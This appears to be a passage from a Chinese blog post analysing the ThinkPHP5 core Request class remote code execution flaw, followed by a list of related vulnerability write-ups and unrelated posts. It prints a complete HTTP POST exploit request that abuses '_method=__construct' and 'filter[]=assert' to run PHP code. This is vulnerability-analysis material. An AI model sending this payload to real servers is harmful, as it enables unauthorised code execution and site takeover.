

看下补丁,this->method不让调用任意方法。

还有一种payload不用debug模式也可以RCE:

POST /thinkphp5_0/public/index.php?s=captcha HTTP/1.1

Host: 127.0.0.1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0; Waterfox) Gecko/20100101 Firefox/56.2.5

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: en-US,en;q=0.5

Content-Type: application/x-www-form-urlencoded

Content-Length: 80

Cookie: thinkphp_show_page_trace=0|0; security_level=0; ECS[visit_times]=1; PHPSESSID=cme4h35lc29jj7uk4ne4640p26

Connection: close

Upgrade-Insecure-Requests: 1

_method=__construct&method=get&filter[]=assert&server[REQUEST_METHOD]=phpinfo();

给filter变量赋值后,调用param方法就能导致RCE。

下面就是漏洞触发点的位置

参考链接:https://paper.seebug.org/787/

ThinkPHP5 核心类 Request 远程代码漏洞分析的更多相关文章

- Vivotek 摄像头远程栈溢出漏洞分析及利用

Vivotek 摄像头远程栈溢出漏洞分析及利用 近日,Vivotek 旗下多款摄像头被曝出远程未授权栈溢出漏洞,攻击者发送特定数据可导致摄像头进程崩溃. 漏洞作者@bashis 放出了可造成摄像头 C ...

- HTTP.SYS远程执行代码漏洞分析 (MS15-034 )

写在前言: 在2015年4月安全补丁日,微软发布了11项安全更新,共修复了包括Microsoft Windows.Internet Explorer.Office..NET Framework.S ...

- HTTP.SYS 远程执行代码漏洞分析(MS15-034 )

在2015年4月安全补丁日,微软发布了11项安全更新,共修复了包括Microsoft Windows.Internet Explorer.Office..NET Framework.Server软件. ...

- s2-029 Struts2 标签远程代码执行分析(含POC)

1.标签介绍 Struts2标签库提供了主题.模板支持,极大地简化了视图页面的编写,而且,struts2的主题.模板都提供了很好的扩展性.实现了更好的代码复用.Struts2允许在页面中使用自定义组件 ...

- WordPress Social Warfare组件 远程代码漏洞执行详细复现

0x00前言 今天在知道创宇上发现3月26日提交WordPress XSS和远程代码执行漏洞,于是试着复现了下远程代码执行漏洞 该漏洞源于Social Warfare组件,并且版本<=3.5.2 ...

- Samba远程代码执行-分析(CVE-2017-7494)

经历了前一阵windows的EternalBlue之后,某天看见了360的 samba高危预警,这个号称linux端的EternalBlue(EternalRed),于是便研究了一波 概述(抄) Sa ...

- 向日葵远程RCE漏洞分析及漏洞利用脚本编写

0x00 漏洞概述 向日葵是一款免费的,集远程控制电脑.手机.远程桌面连接.远程开机.远程管理.支持内网穿透等功能的一体化远程控制管理软件.如果想要手机远控电脑,或者电脑远控手机可以利用向日葵:如果是 ...

- ThinkPHP5 <= 5.0.22 远程代码执行高危漏洞

漏洞描述 由于ThinkPHP5框架对控制器名没有进行足够的安全检测,导致在没有开启强制路由的情况下,黑客构造特定的请求,可直接GetWebShell. 漏洞评级 严重 影响版本 ThinkPHP 5 ...

- CVE-2021-3129:Laravel远程代码漏洞复现分析

摘要:本文主要为大家带来CVE-2021-3129漏洞复现分析,为大家在日常工作中提供帮助. 本文分享自华为云社区<CVE-2021-3129 分析>,作者:Xuuuu . CVE-202 ...

随机推荐

- Packet for query is too large (5,145 > 1,024). You can change this value on the server by setting the 'max_allowed_packet' variable.

错误 在使用Mybatis generator时提示MySQL写入过大 Packet for query is too large (5,145 > 1,024). You can change ...

- python 历险记(五)— python 中的模块

目录 前言 基础 模块化程序设计 模块化有哪些好处? 什么是 python 中的模块? 引入模块有几种方式? 模块的查找顺序 模块中包含执行语句的情况 用 dir() 函数来窥探模块 python 的 ...

- github 上如何直接预览仓库中的html,搭建自己的主页

前言:最近在写vue+element ui 的一些demo,就在github上建了个仓库来管理,但是希望能直接在github上就能预览效果,所以才有了这篇文章.转载请注明出处:https://www. ...

- Linux学习2-Linux分区方式

1.磁盘分区 磁盘分区是使用分区编辑器(partition editor)在磁盘上划分几个逻辑部分.碟片一旦划分成数个分区(partition),不同类的目录与文件可以存储进不同的分区. 未经过分类整 ...

- K先生的博客

努力,不是为了要感动谁,也不是要做给哪个人看,而是要让自己随时有能力跳出自己厌恶的圈子,并拥有选择的权利. 自己既然选择了这条路,那就要不忘初心坚定的走下去!或许坚持到最后自己会伤痕累累,但,那又怎么 ...

- [WEB面试题] web前端面试题HTML+CSS第一弹,个人整理部分面试题汇总

以下内容仅供参考,网络整理而来 1.XHTML和HTML是什么有什么不同的区别 HTML是一种基本的WEB网页设计语言 XHTML可扩展超文本标记语言,是一种置标语言,表现方式与超文本标记语言(HTM ...

- 11招教你做好 ERP 系统维护

ERP 维护的具体工作内容主要包括以下几个方面: 例行和突发事件的处理 以管理和技术的手段,维护和发展 ERP 运行环境,如平衡技术先进性/实用风险.目标/成本而进行的IT基础结构(服务器.网络.PC ...

- Python Socket实现简单web服务器

#!/usr/bin/python env # coding:utf-8 import socket ip_port = ('127.0.0.1', 80) back_log = 10 buffer_ ...

- Vue2学习笔记:键盘事件

Vue2键盘事件:keydown/keyup... 1.使用 <!DOCTYPE html> <html> <head> <title></tit ...

- 裸机恢复 (BMR) 和系统状态恢复

DPM 将系统保护数据源视为两个组成部分 – 裸机恢复 (BMR) 和系统状态保护. BMR 涉及保护操作系统文件和重要卷上的所有数据,用户数据除外. 系统状态保护涉及保护操作系统文件. DPM 使用 ...